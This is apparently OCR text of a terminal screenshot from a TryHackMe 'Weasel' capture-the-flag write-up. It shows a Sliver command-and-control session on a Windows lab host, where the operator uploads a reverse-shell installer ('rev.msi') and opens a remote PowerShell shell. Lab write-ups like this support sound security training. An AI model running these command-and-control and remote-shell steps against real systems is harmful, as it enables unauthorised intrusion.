 1 2 3 4
10.8.66.177 15:15
musyoka@kali: ~/Desktop/boxes/Box-Writeups/TryHackMe/Weasel
sliver (BROWN_BIG-RIG) > ls
C:\users\dev-datasci-lowpriv\desktop (5 items, 39.0 MiB)
-rw-rw-rw-  BROWN_BIG-RIG.exe        9.5 MiB   Sat May 20 05:01:27 -0700 2023
-rw-rw-rw-  desktop.ini              282 B     Thu Aug 25 05:22:49 -0700 2022
-rw-rw-rw-  python-3.10.6-amd64.exe  27.6 MiB  Thu Aug 25 05:21:51 -0700 2022
-rw-rw-rw-  user.txt                 27 B      Thu Aug 25 07:40:06 -0700 2022
-rw-rw-rw-  winPEASany.exe           1.9 MiB   Sat May 20 05:05:05 -0700 2023
sliver (BROWN_BIG-RIG) > upload  rev.msi
[*] Wrote file to C:\users\dev-datasci-lowpriv\desktop\rev.msi
sliver (BROWN_BIG-RIG) > ls
C:\users\dev-datasci-lowpriv\desktop (6 items, 39.2 MiB)
-rw-rw-rw-  BROWN_BIG-RIG.exe        9.5 MiB    Sat May 20 05:01:27 -0700 2023
-rw-rw-rw-  desktop.ini              282 B      Thu Aug 25 05:22:49 -0700 2022
-rw-rw-rw-  python-3.10.6-amd64.exe  27.6 MiB   Thu Aug 25 05:21:51 -0700 2022
-rw-rw-rw-  rev.msi                  156.0 KiB  Sat May 20 05:14:48 -0700 2023
-rw-rw-rw-  user.txt                 27 B       Thu Aug 25 07:40:06 -0700 2022
-rw-rw-rw-  winPEASany.exe           1.9 MiB    Sat May 20 05:05:05 -0700 2023
sliver (BROWN_BIG-RIG) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 2024
PS C:\users\dev-datasci-lowpriv\desktop>
[PENTEST] 0:openvpn  1:sliver-server  2:sliver-client* 3:nc- 4:zsh  5:nc "kali" 15:14 20-May-23